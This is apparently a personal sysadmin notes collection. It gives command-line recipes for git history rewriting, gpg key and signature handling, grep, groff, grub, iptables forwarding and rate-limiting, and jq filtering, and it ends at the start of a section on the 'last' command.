--expire-unreachable=<time>: Prune entries older than<time>that are not reachable from the current tip of the branch. If this option is not specified, the expiration time is taken from the configuration settinggc.reflogExpireUnreachable, which in turn defaults to 30 days.--expire-unreachable=allprunes unreachable entries regardless of their age;--expire-unreachable=neverturns off early pruning of unreachable entries (but see--expire).
The second one will removed the before pruned commits.
Mark from
man git-gc:
--prune=<date>: Prune loose objects older than date (default is 2 weeks ago, overridable by the config variablegc.pruneExpire).--prune=nowprunes loose objects regardless of their age and increases the risk of corruption if another process is writing to the repository concurrently; see "NOTES" below.--pruneis on by default.
Rewrite history by using difs of changes
This is very usefull in situations where you have removed some lines of code, but you need to restore them and even change them.
Someone could argue, that you can of course create a revert commit or just fully reset and re-checkout the commit to have a clean start again, but what if you have to do that in a bigger file where on several lines the change has to be performed and that maybe not only in one file.
There this comes very hand and can help you dealing with it.
The idea behind it is, that you first go to the commit where you removed the lines of code and there we perform a reset of the commit it selfe, but we keep the change in unstaged.
Because as they are unstaged, we can use the advantage of the interactive mode from git add. Left have a short look at it.
Lets assume you are already at the commit you have to be and have performed a reset of the current commit (see above how
git rebaseandgit revertworks)
We start with git add --interactive and use the submodule patch. This will allow us to select the file which we want to action on. To select a file, simply type the number from the beginning of the line and hit enter.
This will continue until you only press the ENTER key.
$ git add --interactive
staged unstaged path
1: unchagned +0/-13 vars/config.yml
*** Commands ***
1: status 2: update 3: revert 4: add untracked
5: patch 6: diff 7: quit 8: help
What now> 5
staged unstaged path
1: +4/-0 +0/-17 vars/config.yml
Patch update>> 1
staged unstaged path
* 1: +4/-0 +0/-17 vars/conf.yml
Patch update>>
So as mentioned, we have now selected the file and press now ENTER which will display the path of the first hunk form the unstaged changes and give us a choice of actions what we can take:
diff --git a/vars/config.yml b/vars/config.yml
index 1111111..2222222 100644
--- a/vars/config.yml
+++ b/vars/config.yml
@@ -34,15 +34,6 @@
34 ⋮ 34 │ name: "Awesome user17"
35 ⋮ 35 │ 42018:
36 ⋮ 36 │ name: "Awesome user18"
37 ⋮ │- disable: true
38 ⋮ │- 42019:
39 ⋮ │- name: "Awesome user19"
40 ⋮ │- 42020:
41 ⋮ │- name: "Awesome user20"
42 ⋮ │- 42021:
43 ⋮ │- name: "Awesome user21"
44 ⋮ │- 42022:
45 ⋮ │- name: "Awesome user22"
46 ⋮ 37 │ 42023:
47 ⋮ 38 │ name: "Awesome user23"
48 ⋮ 39 │ 42024:
(1/1) Stage this hunk [y,n,q,a,d,e,?]?
If you press here the key
?and hit enter, you will get a small help displaying what which key refers to:(1/1) Stage this hunk [y,n,q,a,d,e,?]? ? y - stage this hunk n - do not stage this hunk q - quit; do not stage this hunk or any of the remaining ones a - stage this hunk and all later hunks in the file d - do not stage this hunk or any of the later hunks in the file e - manually edit the current hunk ? - print help
I what we ant to, is the edit mode of the hunk, so we type e and confirm it with ENTER.
What will happen now is, that your editor opens and allows you to chagne the diff which was shown before like so (if you use the one and only vim, just kidding youse what ever you like as log it is not the MS-Editor):
# Manual hunk edit mode -- see bottom for a quick guide.
@@ -34,19 +34,6 @@
name: "Awesome user17"
42018:
name: "Awesome user18"
- disable: true
- 42019:
- name: "Awesome user19"
- 42020:
- name: "Awesome user20"
- 42021:
- name: "Awesome user21"
- 42022:
- name: "Awesome user22"
42023:
name: "Awesome user23"
# ---
# To remove '-' lines, make them ' ' lines (context).
# To remove '+' lines, delete them.
# Lines starting with # will be removed.
# If the patch applies cleanly, the edited hunk will immediately be marked for staging.
# If it does not apply cleanly, you will be given an opportunity to
# edit again. If all lines of the hunk are removed, then the edit is
# aborted and the hunk is left unchanged.
Now lets start editing as you which and save+close it. From now it depends, if you have selected more files or the file contains more hunks, it will continue with asking what it should do and depending on your needs you just act.
When you are done with edeting all the changes, you will be brought back to this view:
*** Commands ***
1: status 2: update 3: revert 4: add untracked
5: patch 6: diff 7: quit 8: help
What now>
Just close it using 7 or q and confirm it with ENTER.
Now you will see that you have staged and unstaged changes in your repository.
The staged changes, are the changes which you have performed inside your editor and the unstaged ones are the old changes which you probably don't need any more (to be save vadate it, not that something important got lost).
Now to get your new changes into the commit, use the following command to get your original commit message back:
$ git commit --reuse-message=ORIG_HEAD
# or
$ git commit -C ORIG_HEAD
If you had to perform a rebase first, don't forget to continue your rebase, if it was the last commit anyway, just perform a force push and you are done.
gnupg
Table of Content
- Commands
- GPG Signature
- Keysigning Party
- Manually sign key and sed it to keyserver
- Chaning trust level of key
- Extend expired gpg key
- Revoce gpg key
- GPG Agent
- GPG2
- Export and Import private keys
- Delete only private key from keyring
Commands
| Commands | Description |
|---|---|
| `gpg [--recipient | -r] [mail@recipient] --output [outputfile] --encrypt [file2encrypt]` |
| `gpg [--hidden-recipient | -R] [mail@ricipient] --output [outputfile] --encrypt [file2encrypt]` |
gpg -r [mail1@recipient] -r [mail2@recipient] -r [mailX@recipient] --output [outputfile] --encrypt [file2encrypt] | allows to encrypt file + set multiple recipients, works with -R as well |
gpg --import [publickey].asc | imports public key |
gpg --export [mail@youraddresstoexport OR keyid] | will generate keyring pub file |
gpg --armor --export [mail@youraddresstoexport OR keyid] | exports pubkey |
gpg -u [keyid] | use different key as your current one e.g. gpg -u 1234 --sign-keys 5878 |
gpg --receive-keys [keyid] | fetches key with [keyid] from keyserver |
gpg --send-keys [keyid] | sends key with [keyid] to keyserver |
gpg --localuser [keyid] | lets you perform a command with [keyid] |
gpg --enarmor < key.gpg > key.asc | convert pub key key.gpg to key.asc without import to keyring |
gpg --keyid-format long --list-keys | keyid-format allows you to enforece the formating |
gpg --import-options show-only --import ./pubkey.asc | shows Key-ID, Name/eMail, Key-Type and creation/expiration date |
| `gpg --list-packets [encrypted gpg file] | displays recipients for given file |
GPG Signature
Create signature on file
Usage signed copy
Both commands below will create a copy of the orignal file ( which includes the signature as well):
$ gpg --sign <file>
$ gpg --output --sign <signed_copy_file>.sig <file>
Using detached signate
Using the --detach-sign parameter, allows you to sign a file and only create the signature part in a seperate one:
$ gpg --detach-sign <file>
$ gpg --detach-sign --armor <file>
$ gpg --detach-sign --sign --output <signature_file>.sig <file>
Sample 1
$ gpg --sign ./titten
gpg: using "123412341234ASDFASDFASDF12341234ASDFASDF" as default secret key for signing
$ ls -la | grep titten.gpg
titten.gpg
Sample 2
$gpg --output titten.sig --sign ./titten
gpg: using "123412341234ASDFASDFASDF12341234ASDFASDF" as default secret key for signing
$ ls -la | grep titten
titten
titten.sig
Sample 3
$gpg --detatch-sign --sign --output ./titten.sig ./titten
gpg: using "123412341234ASDFASDFASDF12341234ASDFASDF" as default secret key for signing
$ ls -la | grep titten
titten
titten.sig
Verify signature of file
Usage with included signature and content
$ gpg --verify <file.gpg>
$ gpg --output <target file> --decrypt <encrypted and signed file> && gpg --verify <encrypted and signed file> <target file>
Usage with detachted signature
$ gpg --verify <signature-file> <file>
Sample 1
Verify when you have the pubkey in your keyring
$ gpg --verify titten.gpg
gpg: Signature made Day Nr Mon Year HH:MM:SS AP ZONE
gpg: using TYPE key 123412341234ASDFASDFASDF12341234ASDFASDF
gpg: Good signature from "MY Sexy Titten Key (boobs) <ilikegpg@linuxis.sexy>" [ultimate]
Sample 2
for detailed output (e.g. id if you dont have it in your trust chain)
$ gpg -v --status-fd 1 --verify titten.gpg
gpg: original file name='titten'
gpg: Signature made Thu 26 Sep 2013 06:51:39 AM EST using RSA key ID 35C7553C
[GNUPG:] ERRSIG 7FF2D37135C7553C 1 10 00 1380142299 9
[GNUPG:] NO_PUBKEY 7FF2D37135C7553C
gpg: Can't check signature: public key not found
Sample 3
Using gpgv and specific keyring file
$ gpgv --keyring ./pubkeyring.gpg titten.gpg
gpg: Signature made Day Nr Mon Year HH:MM:SS AP ZONE
gpg: using TYPE key 123412341234ASDFASDFASDF12341234ASDFASDF
gpg: Good signature from "MY Sexy Titten Key (boobs) <ilikegpg@linuxis.sexy>" [ultimate]
Sample 4
Using detached signature file to verify
$ gpg --verify ./my_file.sh.sig my_file.sh
gpg: Signature made Day Nr Mon Year HH:MM:SS AP ZONE
gpg: using TYPE key 123412341234ASDFASDFASDF12341234ASDFASDF
gpg: Good signature from "MY Sexy Titten Key (boobs) <ilikegpg@linuxis.sexy>" [ultimate]
Keysigning Party
apt install signing-party
/usr/bin/gpg-key2ps -1 -s <gpgid> -p a4 | gs -sDEVICE=pdfwrite -sOutputFile=out.pdf ; see out.pdf
Manually sign key and sed it to keyserver
$ gpg --keyserver myowngpgserver.sons-of-sparda.at --receive-keys 132412341234ASDFASDFASDF123412341234
$ gpg --sign-key 132412341234ASDFASDFASDF123412341234
$ gpg --keyserver myowngpgserver.sons-of-sparda.at --send-keys 132412341234ASDFASDFASDF123412341234
Chaning trust level of key
$ gpg --edit-key 132412341234ASDFASDFASDF123412341234
pub rsa4096/132412341234ASDFASDFASDF123412341234
created: 2019-10-07 expires: never usage: SC
trust: marginal validity: full
sub rsa4096/567856785678ASDFASDFASDF567856785678
created: 2019-10-07 expires: never usage: E
[ full ] (1). MY Sexy Titten Key (boobs) <ilikegpg@linuxis.sexy>
gpg> trust
pub rsa4096/1D3369BB8F0EE8FE
created: 2019-10-07 expires: never usage: SC
trust: marginal validity: full
sub rsa4096/5397BD70F1995324
created: 2019-10-07 expires: never usage: E
[ full ] (1). MY Sexy Titten Key (boobs) <ilikegpg@linuxis.sexy>
Please decide how far you trust this user to correctly verify other users' keys
(by looking at passports, checking fingerprints from different sources, etc.)
1 = I don't know or won't say
2 = I do NOT trust
3 = I trust marginally
4 = I trust fully
5 = I trust ultimately
m = back to the main menu
Your decision? [0-5m]
pub rsa4096/132412341234ASDFASDFASDF123412341234
created: 2019-10-07 expires: never usage: SC
trust: never validity: full
sub rsa4096/567856785678ASDFASDFASDF567856785678
created: 2019-10-07 expires: never usage: E
[ full ] (1). MY Sexy Titten Key (boobs) <ilikegpg@linuxis.sexy>
gpg> quit
Extend expired gpg key
Frist you need to get the gpg id, buy running
gpg --list-key | grep expire -B2
Next is to go into editing mode, this will start the gpg cli
gpg --edit-key <gpgid>
Now, place expire and add the timeframe
gpg> expire
Changing expiration time for the primary key.
Please specify how long the key should be valid.
0 = key does not expire
<n> = key expires in n days
<n>w = key expires in n weeks
<n>m = key expires in n months
<n>y = key expires in n years
Key is valid for? (0) <yourchoice>
Key expires at <Date when it will expire>
Is this correct? (y/N) y
Final step is to save it, buy entering save ;)
gpg> save
Now you need to generate your now pubkey export by running
gpg --armor --export <mailaddress|gpgid>
Revoce gpg key
If gpg keys are not in use any more, you should revoke them.
At local keyring
To revoce an existing key in your local keyring you need to import your revocation key.
If you havn't create one during the key creation, perform the following command:
$ gpg --output ./revoke.asc --gen-revoke <GPG-KEY-ID4REVOCE>
Make sure you have the right revokation file, double check!
If you are sure, just import it like so:
$ gpg --import ./revoke.asc
Now the gpg key with the ID you placed instead of <GPG-KEY-ID4REVOCE> got revoked
At remote keyserver
If youn are not sure that you placed your gpg key on the keyserver, use can search for it before you uploaded your revocation
$ gpg --keyserver <KEY-SERVER-URL> --search-keys <GPG-KEY-ID4REVOCE>
To revoke a key on a remote keyserver, you have to revoce it first locally (see above) and perform then --send-keys to upload the revocation.
$ gpg --keyserver <KEY-SERVER-URL> --send-keys <GPG-KEY-ID4REVOCE>
Now also on the remote server the gpg key is shown as revoked.
GPG Agent
The gpg agents allows you to cache several gpg keys.
GPG Connect Agent
The gpg-connect-agent is used to connect to the gpg-agent and interact with it.
$ gpg-connect-agent
> [youcommands]
> [enter or bye to leave]
To list all loaded key you can run the command keyinfo --list
$ gpg-connect-agent
> keyinfo --list
S KEYINFO FFFFFF123412341234123412341234FFFFFFFFFF D - - - P - - -
S KEYINFO 1234123412341234ASDFASDFASDF12341234ASDF D - - 1 P - - -
OK
>
The 1 shown in the list above, indecates that this keygrip is cached.
This happens for example when you key got unlocked and is cached now.
You can also pass commands directly to gpg-connect-agent to stdin
$ echo "keyinfo --list" | gpg-connect-agent
S KEYINFO FFFFFF123412341234123412341234FFFFFFFFFF D - - - P - - -
S KEYINFO 1234123412341234ASDFASDFASDF12341234ASDF D - - 1 P - - -
OK
Find matching key with keygrip from agent
If you need to know where the secret key is coming from (listed in the keyinfo --list above) you just need to know this command:
$ gpg --list-secret-keys --with-keygrip
This will list you all your secret keys which you have in your keyring. Now go through the list or use grep to find your needed key:
$ gpg --list-secret-keys --with-keygrip | grep 1234123412341234ASDFASDFASDF12341234ASDF -C 5
sec ed25519/0x1121231231231233 2025-07-01 [SC] [expires: 2026-07-01]
1234123412341234123412341234123412341234
Keygrip = FFFFFF123412341234123412341234FFFFFFFFFF
uid [ultimate] me and my key <me_and@my.key>
ssb cv25519/0x5FBA9BCE379C7574 2024-02-26 [E] [expires: 2026-07-01]
Keygrip = 1234123412341234ASDFASDFASDF12341234ASDF
GPG2
Errors
"Inappropriate ioctl for device"
Add the export for GPG_TTY into your ~/.profile or ~/.bashrc or ~/.zshrc or what every you use like this
export GPG_TTY=$(tty)
Restart your shell/session and your are good to go
Export and Import private keys
To migrate your private key with all your subkeys you just have to run one command on the client where it is stored.
$ gpg -a --export-secret-key "[mail|key-id]" > private.key
Now you will get asked to enter your pwd, if you have set one and get the file created.
If you move fully your key, dont forget about the revocation files e.g.
~/.gnupg/openpgp-revocs.d/*.rev
Next, just move the key(s) in a secure way to your other client and just perform a import withe the additional parameter --allow-secret-key-import.
There you will get again the pwd dialog.
$ gpg --allow-secret-key-import --import private.key
After that is done, just make sure that you trust it full, by editing the key:
$ gpg --edit-key [keyid]
gpg (GnuPG) 2.2.27; Copyright (C) 2021 Free Software Foundation, Inc.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Secret key is available.
sec ed25519/AAAAAAAAAABBBBBB
created: 2021-04-20 expires: 2042-04-20 usage: SC
trust: <trustvalue> validity: <validityvalue>
ssb cv25519/CCCCCCCCCCDDDDDD
created: 2021-04-20 expires: 2042-04-20 usage: E
[<trustvalue>] (1). My Fancy Name <my_fany_name@my_fancy_domain.me>
[<trustvalue>] (2). My Fancy Name <my_fany_name@my_fancy_domain.me2>
gpg> trust
Please decide how far you trust this user to correctly verify other users' keys
(by looking at passports, checking fingerprints from different sources, etc.)
1 = I don't know or won't say
2 = I do NOT trust
3 = I trust marginally
4 = I trust fully
5 = I trust ultimately
m = back to the main menu
Yur decision? 5
Do you really want to set this key to ultimate trust? (y/N) y
sec ed25519/AAAAAAAAAABBBBBB
created: 2021-04-20 expires: 2042-04-20 usage: SC
trust: ultimate validity: ultimate
ssb cv25519/CCCCCCCCCCDDDDDD
created: 2021-04-20 expires: 2042-04-20 usage: E
[ultimate] (1). My Fancy Name <my_fany_name@my_fancy_domain.me>
[ultimate] (2). My Fancy Name <my_fany_name@my_fancy_domain.me2>
gpg> save
And you are done ;)
Delete only private key from keyring
Makue sure you know what you do there and maybe have a backup of your gpg home, at least somewhere
If you want only to remove your private key from your keyring use --delete-secret-keys instead of --delete-keys.
gpg --homedir ./ --delete-secret-keys AAAAAAAAAAAAAABBBBBBBBBBBBBBEEEEEEEEEEEE
gpg (GnuPG) 2.2.27; Copyright (C) 2021 Free Software Foundation, Inc.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
sec rsa8192/BBBBEEEEEEEEEEEE 2021-04-20 My Fancy Name <my_fancy_name@delete_privatekey_of.me>
Delete this key from the keyring? (y/N) y
This is a secret key! - really delete? (y/N) y
For each subkey you have, yo will get an additional question, if you really want to remove this.
After that, you can have a look at gpg --list-keys and see that the pubkeys are still avaiable.
Docu review done: Mon 20 Feb 2023 11:05:39 CET
Table of Content
Coloring output
To make use of colors in group you can use the viarbale GREP_COLORS and the full comamnd is then written like this (if you want to add more colors, set --colors=always)
GREP_COLORS='mt=01;31' grep "my fancy string"
Samples for color codes
| Colorcode | Bold | Color | C&P |
|---|---|---|---|
00;30 | [ ] | black | GREP_COLORS='mt=00;30' |
00;37 | [ ] | white | GREP_COLORS='mt=00;37' |
01;30 | [x] | black | GREP_COLORS='mt=01;30' |
01;31 | [x] | red | GREP_COLORS='mt=01;31' |
01;32 | [x] | green | GREP_COLORS='mt=01;32' |
01;33 | [x] | yellow | GREP_COLORS='mt=01;33' |
01;34 | [x] | blue | GREP_COLORS='mt=01;34' |
01;35 | [x] | magenta | GREP_COLORS='mt=01;35' |
01;36 | [x] | cyan | GREP_COLORS='mt=01;36' |
01;37 | [x] | white | GREP_COLORS='mt=01;37' |
Usefull Parameters
| Parameter | Description |
|---|---|
-o | shows only matchinges |
-l | returns only filename(s) where it matches |
-n | adds the line numbers to the output |
-f <file1> | compares with full content of a file |
Commands
| Command | Description |
|---|---|
$ grep -E '^|<string1..|string2..>' | full output and highlights grep match |
Compare two files
To compare two files based on there content, you can use grep -v -f to detect missing or changed lines.
Our sampe files test1:
A0
BB
C8
DD
EE
F1
GG
ZZ
Our sampe files test2:
B3
DD
EE
G5
CC
AA
FF
XX
You should run the
grepcommand against both files to make sure that you dont miss something.
First we will detect changes or missed lines in the file test2:
$ grep -v -f test1 test2
B3
G5
CC
AA
FF
XX
Based on the result, we know now that the lines above differ or are not part the destination file.
And now the other way round, to make sure that we do not miss non existing lines in file test1
$ grep -v -f test2 test1
A0
BB
C8
F1
GG
ZZ
groff
General
This document describes the groff program, the main front-end for the groff document formatting system. The groff program and macro suite is the implementation
of a roff(7) system within the free software collection GNU. The groff system has all features of the classical roff, but adds many exten‐
sions.
The groff program allows control of the whole groff system by command-line options. This is a great simplification in comparison to the classical case (which
uses pipes only).
Installation
$ apt install groff
Convert man pages to html
$ zcat /usr/share/man/man1/man.1.gz | groff -mandoc -Thtml > man.html
Table Of Content
- Detect where grub is installed using debconf-show
- Detect where grub is installed using dd
- Enable or disable grafical boot
- Grub EFI Rescureshell
Detect where grub is installed using debconf-show
$ sudo debconf-show grub-pc | grep -wi install_devices | awk -F: '{print $2}'
Detect where grub is installed using dd
# sudo dd bs=512 count=1 if=/dev/<device> 2>/dev/null | strings
$ sudo dd bs=512 count=1 if=/dev/sda 2>/dev/null | strings
Enable or disable grafical boot
This change is done in your default grub config file, open it and start editing
$ vim /etc/default/grub
to enable add splash in GRUB_CMDLINE_LINUX_DEFAULT, e.g like this:
GRUB_CMDLINE_LINUX_DEFAULT="quiet splash pci=nomsi,noaer"
to disbale it remove splash
GRUB_CMDLINE_LINUX_DEFAULT="quiet pci=nomsi,noaer"
Grub EFI Rescureshell
Error EFI variables not supported
If you get the following error EFI variables are not supported on this system while updating/installing grub while you are in a rescue shell, it could be that the efivarfs module got not loaded.
To do so, run the following command:
$ modprobe efivarfs
If everthing is fine from that side, add rerun the grub-install command and add the parameter --removeable
$ grub-install --target=x86_64-efi --efi-directory=/boot/efi --removable
Docu review done: Mon 20 Feb 2023 11:05:57 CET
Table of content
- Commands General
- Commands Add/Remove Incomeming/Outgoing traffic allow/reject/drop
- Commands for VPNs
- Commands Forwarding
- forward with ip rewrite
- Drop ssh connects if 3 connects in timeframe
- Reackt on percentage of package
Commands General
| Commands | Description |
|---|---|
iptables -vxnL | detaild view |
iptables -t nat -L -n | shows nat table |
iptables --flush | flushes iptables config |
iptables -t [table] --flush | flushes only [table] e.g. nat table (INPUT/OUTPUT is a chain and no table) |
iptables -A [chain] ... | Appends rule to chain [chain] |
iptables -I [chain] ... | Prepends rule to chain [chain] |
Commands Add/Remove Incomeming/Outgoing traffic allow/reject/drop
| Commands | Description |
|---|---|
iptables -A INPUT -s [sourceip] -p [tcp/udp] -m [tcp/udp] --dport [destport] -j [ACCEPT/REJECT/DROP] | Appends a rule to allow/reject/drop incoming trafic from [sourceip] on destination port [destport] with protocoll [tcp/udp] in chain INPUT |
iptables -D INPUT -s [sourceip] -p [tcp/udp] -m [tcp/udp] --dport [destport] -j [ACCEPT/REJECT/DROP] | Removes a rule to allow/reject/drop incoming trafic from [sourceip] on destination port [destport] with protocoll [tcp/udp] in chain INPUT |
iptables -I OUTPUT -d [destip] -p [tcp/udp] -m [tcp/udp] --dport [destport] -j [ACCEPT/REJECT/DROP] | Prepands a rule to allow/reject/drop outgoing trafic to [destip] on destination port [destport] with protocoll [tcp/udp] in chain OUTPUT |
iptables -D OUTPUT -d [destip] -p [tcp/udp] -m [tcp/udp] --dport [destport] -j [ACCEPT/REJECT/DROP] | Removes a rule to allow/reject/drop outgoing trafic to [destip] on destination port [destport] with protocoll [tcp/udp] in chain OUTPUT |
The rules does not need to have a port defined, you ca just run it without --dport and it will allow/reject/drop for all ports
Commands for VPNs
| Commands | Description |
|---|---|
iptables -I FORWARD -i tun0 -o eth0 -s vpn.ip.0/24 -d local.ip.0/24 -m conntrack --ctstate NEW -j ACCEPT | allows vpn to enter local networks |
iptables -I FORWARD -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT | uesed for way back into vpn |
Commands Forwarding
| Commands | Description |
|---|---|
iptables -t nat -A PREROUTING -s SOURCEIP -p tcp --dport PORT -j DNAT --to-destination DESTIP:PORT | forwards sourceIP:SourcePort to destIP:Port |
forward with ip rewrite
Allos external sources connecting to 37.120.185.132:23 which forwards trafick to internal 10.13.37.33:22 and back
$ sysctl net.ipv4.conf.all.forwarding=1 #enable ipv4 forwarding
$ sysctl -p #load all sysctlsettings
$ iptables -t nat -A PREROUTING -p tcp -i eth0 --dport 23 -j DNAT --to-destination 10.13.37.33:22 #forward external port 23 to internal destination 10.13.37.33:22
$ iptables -A FORWARD -p tcp -d 10.13.37.33 --dport 22 -m state --state NEW,ESTABLISHED,RELATED -j ACCEPT #allow connections got get forwarded to internal 10.13.37.33 with port 22
$ iptables -t nat -A POSTROUTING -o eth0 -p tcp --dport 22 -d 10.13.37.33 -j SNAT --to-source 37.120.185.132 #rewrite source ip for internal communication
Drop ssh connects if 3 connects in timeframe
This two iptables command should drop IPs which are connecting more than 3 times in a timeframe (-- seconds 10)
$ iptables -A INPUT -p tcp --dport 22 -m recent --update --seconds 10 --hitcount 3 --name SSH --rsource -j DROP
$ iptables -A INPUT -p tcp --dport 22 -m recent --set --name SSH --rsource -j ACCEPT
Reackt on percentage of package
With the match statistic you can add the mode random + --probability to specify a the amount of packagesa to deal with in percent.
To specify the amount in percent, add the value as parameter to
--probabilityassuming that1.0 is 100%.This means, that e.g.
50%would be--probability 0.5as parameter.
In the samples below, we are dropping 25% of udp packages and 35% of tcp packages for one specific host.
$ iptables -A INPUT -p udp -m statistic -s 10.10.10.11 --mode random --probability 0.25 -j DROP
$ iptables -A OUTPUT -p udp -m statistic -d 10.10.10.11 --mode random --probability 0.25 -j DROP
$ iptables -A INPUT -p tcp -m statistic -s 10.10.10.11 --mode random --probability 0.35 -j DROP
$ iptables -A OUTPUT -p tcp -m statistic -d 10.10.10.11 --mode random --probability 0.35 -j DROP
jq
Table of Content
- Catch undefined keys and exit with 1
- Outputs without quotes
- Outputs full result into one line
- Outputs full each result
- Outputs each result into one line with given values
- Sorting by values
- Filter by values
- Use Value as Key
- Merge
- Variables
Catch undefined keys and exit with 1
{
"action": "do_something",
"condition1": "42",
"condition2": true
}
$ jq -n -c 'input | if .condition3 then .condition3 else null | halt_error(1) end' <<<"${my_json_variable}"
The above will result in no output and a return code of
1while the following will return the value and with exit code0:$ jq -n -c 'input | if .condition1 then .condition1 else null | halt_error(1) end' <<<"${my_json_variable}" 42
Outputs without quotes
$ cat output1| jq -r -c '[.[] | .certname,.report_timestamp]'
{host1,2019-10-14T11:26:32.459Z,host2,2019-10-14T11:18:29.598Z}
Outputs full result into one line
$ cat output1| jq -c '[.[] | .certname,.report_timestamp]'
{"host1","2019-10-14T11:26:32.459Z","host2","2019-10-14T11:18:29.598Z"}
Outputs full each result
$ cat output1| jq -c '.[] | {certname:.certname,report_timestamp:.report_timestamp}'
{"certname":"host1","report_timestamp":"2019-10-14T11:26:32.459Z"}
{"certname":"host2","report_timestamp":"2019-10-14T11:18:29.598Z"}
Outputs each result into one line with given values
$ cat output1| jq -c '.[] | [.report_timestamp,.certname]'
{"2019-10-14T11:26:32.459Z","host1"}
{"2019-10-14T11:18:29.598Z","host2"}
Sorting by values
$ cat output1| jq -c 'sort_by(.catalog_timestamp,.report_timestamp) | .[] | [.catalog_timestamp,.report_timestamp,.certname]'
{"2019-10-14T11:18:29.598Z","2019-10-14T11:18:29.598Z","host2"}
{"2019-10-14T11:26:32.459Z","2019-10-14T11:26:34.464Z","host1"}
Filter by values
$ cat output1| jq '. | select ( .certname == "host1" )'
{
"certname": "host1",
"report_timestamp": "2019-10-14T11:26:32.459Z"
}
$ cat output1| jq '. | select ( .certname == "host1" ) | .report_timestamp'
"2019-10-14T11:26:32.459Z"
Filter at any values
$ cat output1| jq '. | select ( any(. == "host1") )'
{
"certname": "host1",
"report_timestamp": "2019-10-14T11:26:32.459Z"
}
Filter at any values and contains
$ cat output1| jq '. | select ( any(conatins("ho")) )'
{
"certname": "host1",
"report_timestamp": "2019-10-14T11:26:32.459Z"
},
{
"certname": "host2",
"report_timestamp": "2019-10-14T11:18:29.598Z"
}
Filter at key names using has
$ cat output1 | jq '. | select( has("certname") )
This will return the full hash where it found a key named certname
{
"certname": "host1",
"report_timestamp": "2019-10-14T11:26:32.459Z"
...
},
{
"certname": "host2",
"report_timestamp": "2019-10-14T11:18:29.598Z"
...
}
Filter at keys contain match
$ cat output1 | jq '. | with_entries( select ( .key|contains("name") ))'
{
"certname": "host1"
},
{
"certname": "host2"
}
Filter and remove nested hashes
I had a json output where I needed to find all hosts which have external mountpoints attached + where they got mounted.
To remove the data from a nested hash, without knowing the keys of the hash, you can use something like this:
Json sample:
[{ "hostname": "my_host1", "value": { "/": { "filesystem": "xfs", "size": "10GB", "user": "root", "group": "root" }, "/mnt": { "filesystem": "cifs", "size": "4TB", "user": "mnt_user", "group": "mnt_user" }, "/var": { "filesystem": "xfs", "size": "8GB", "user": "root", "group": "root" } } }, { "hostname": "my_host2", "value": { "/": { "filesystem": "xfs", "size": "12GB", "user": "root", "group": "root" }, "/var": { "filesystem": "xfs", "size": "8GB", "user": "root", "group": "root" }, "/data/shared": { "filesystem": "cifs", "d11": "200GB", "d12": "shared", "d13": "shared" } } }]
$ cat disk_sample.json | jq -r '.[] | select(.hostname | contains("my_")) | select(.. | .filesystem? | select(. == "cifs")) | walk( del( select(.. | .filesystem? | select(. != "cifs") ) ) ) | del(..|select(. == null))'
This will result into:
{
"hostname": "my_host1",
"value": {
"/mnt": {
"filesystem": "cifs",
"size": "4TB",
"user": "mnt_user",
"group": "mnt_user"
}
}
}
{
"hostname": "my_host2",
"value": {
"/data/shared": {
"filesystem": "cifs",
"d11": "200GB",
"d12": "shared",
"d13": "shared"
}
}
}
So what is it doing:
select(.hostname | contains("my_")): ensures that I only get the hosts which contain the stringmy_select(.. | .filesystem? | select(. == "cifs")): It selects all objects which have a child(+childchild...) with thekeyfilesystem and thevaluecifswalk( del( select(.. | .filesystem? | select(. != "cifs") ) ) ): it walks through the result, starting in the deepest level and deletes every objects data containing akeywhich has not thevaluecifs: it walks through the result, starting in the deepest level and deletes every objects data containing thekeyfilesystem which has not the valuecifs.del(..|select(. == null)): Removes all objects where thevalueisnull
To only get now the hostnames + where the storages got mounted, you can add this:
Changed the parameter
-rot-con thejqcommandand appended in the
jqquery this:| walk( del( select(.. | .filesystem? | select(. == "cifs") ) ) )
$ cat test.json| jq -c '.[] | select(.hostname | contains("my_")) | select(.. | .filesystem? | select(. == "cifs")) | walk( del( select(.. | .filesystem? | select(. != "cifs") ) ) ) | del(..|select(. == null)) | walk( del( select(.. | .filesystem? | select(. == "cifs") ) ) ) | [.hostname,.value]'
which leads to this result:
{"hostname":"my_host1","value":{"/mnt":null}}
{"hostname":"my_host2","value":{"/data/shared":null}}
Use Value as Key
Sample json for this and merge section section
{
"contacts": [
{
"id": 1,
"name": "Mensch1",
"type": "user"
},
{
"id": 2,
"name": "Team1",
"type": "team"
},
{
"id": 3,
"name": "Mensch2",
"type": "team"
},
{
"id": 4,
"name": "Mensch4",
"type": "user"
},
{
"id": 5,
"name": "Mensch5",
"type": "user"
},
{
"id": 6,
"name": "Team3",
"type": "team"
}
]
}
This is is where the join happens {(.name): .id}, before that we do a sort, to just get all items with type user.
$ jq -r '.contacts | .[] | select (.type == "user") | {(.name): .id}' <./test.json
As resulte we get this:
{
"Mensch1": 1
}
{
"Mensch4": 4
}
{
"Mensch5": 5
}
Merge
To merge the above shown result into one hash, you have to create out of the above result one single array [ ] and pipe it through an add
$ jq -r '[.contacts | .[] | select (.type == "user") | {(.name): .id}] | add' <./test.json
Now you just get one single hash as a result of the add
{
"Mensch1": 1,
"Mensch4": 4,
"Mensch5": 5
}
Variables
External
To use external variables which might contain special characters where which need to me masked or you just want to feed it from the outsoud, you could go this way:
$ jq '{ key: $value }' --arg value 'pas\\\\\3"21T!$!41tsword' -n
{
"key": "pas\\\\\\\\\\3\"21T!$!41tsword"
}
last
Table of content
General
last searches back through the /var/log/wtmp file (or the file designated by the -f option) and displays a list of all users logged in (and out) since that file was created. One or more usernames and/or ttys can be given, in which case last will show only the entries matching those arguments. Names of ttys can be abbreviated, thus last 0 is the same as last tty0.
When catching a SIGINT signal (generated by the interrupt key, usually control-C) or a SIGQUIT signal, last will show how far it has searched through the file; in the case of the SIGINT signal last will then terminate.
The pseudo user reboot logs in each time the system is rebooted. Thus last reboot will show a log of all the reboots since the log file was created.
lastb is the same as last, except that by default it shows a log of the /var/log/btmp file, which contains all the bad login attempts.
Commands and Descriptions
| Command | Description |
|---|---|
-f|--file [logfile] | Tell last to use a specific file instead of /var/log/wtmp. The --file option can be given multiple times, and all of the specified files will be processed. |
-s|--since [date/time] | Display the state of logins since the specified time. |
-t|--until [date/time] | Display the state of logins until the specified time. |
-p|--present [date/time] | This is like using the options --since and --until together with the same time. |
-x|--system | Display the system shutdown entries and run level changes. |
Samples
